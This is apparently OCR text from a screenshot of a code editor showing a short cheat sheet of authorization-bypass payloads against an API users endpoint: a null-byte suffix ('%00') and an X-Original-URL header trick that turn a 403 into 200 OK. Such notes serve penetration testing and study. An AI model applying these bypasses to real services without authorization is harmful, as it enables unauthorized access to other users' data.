 File Edit Selection View Go Run Terminal Help
Desktop
Path.http
Path.http
42
43
44 //NULL / Termination / Control-Char Encoding
45 /api/v5/users/10 => 200 OK
46 /api/v5/users/9 => 403 / 404
47 /api/v5/users/9%00 => 200 OK
48
49 //Header/Proxy-Based Bypass
50 /api/v5/users/10 => 200 OK
51 /api/v5/users/9 => 403 / 404
52 /api/v5/users/9 + X-Original-URL: /api/v5/users/10
53 /api/v5/users/9 + X-Original-URL: /api/v5/users/10
54
1
0 0 Minify
Ln 54, Col 1 Spaces: 4 UTF-8 CRLF {} Plain Text Go Live Prettier
Search
6